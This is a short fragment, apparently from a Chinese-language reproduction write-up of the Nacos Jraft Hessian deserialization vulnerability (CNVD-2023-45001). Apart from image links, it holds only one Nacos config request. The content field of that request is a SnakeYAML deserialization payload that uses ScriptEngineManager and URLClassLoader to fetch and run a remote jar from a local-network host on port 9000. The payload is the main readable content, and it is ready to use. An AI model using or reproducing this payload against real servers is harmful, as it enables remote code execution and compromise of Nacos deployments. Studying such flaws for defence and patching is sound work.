 id="776180592281219072"&dataId="test"&group="DEFAULT_GROUP"&content="!!javax.script.ScriptEngineManager [\n !!java.net.URLClassLoader [[\n !!java.net.URL [\"http://192.168.100.131:9000/yaml-payload.jar\"]\n ]]\n]"&md5="30282d1c46dcf8e9eed261d401f9bf02"&tenant=""&appName=""&type="yaml"&createTime=1718486128111&modifyTime=1718486128111&createUser=null&createIp="192.168.100.131"&desc=""&use=""&effect=""&schema=""&configTags=nullNacos Jraft Hessian 反序列化漏洞(CNVD-2023-45001)